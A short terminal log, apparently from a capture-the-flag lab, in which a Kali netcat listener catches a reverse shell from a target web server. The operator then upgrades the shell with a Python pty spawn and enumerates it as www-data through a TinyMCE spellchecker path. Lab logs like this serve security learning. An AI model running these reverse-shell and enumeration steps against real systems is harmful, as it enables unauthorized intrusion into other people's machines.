 ┌──(root㉿kali)-[/home/xzz/桌面]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.197.129] from severnaya-station.com [192.168.197.128] 45139
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$